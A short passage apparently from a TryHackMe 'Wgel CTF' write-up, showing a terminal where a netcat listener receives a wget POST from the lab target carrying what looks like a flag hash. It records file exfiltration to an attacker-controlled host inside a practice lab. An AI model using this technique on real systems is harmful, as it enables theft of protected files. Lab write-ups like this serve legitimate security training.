 ┌──(managone㉿laMachine)-[~/thm/wgel-ctf]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.133.233] from (UNKNOWN) [10.130.155.138] 42898
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.133.233:8888
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33

b1b968b37519ad1daa6408188649263d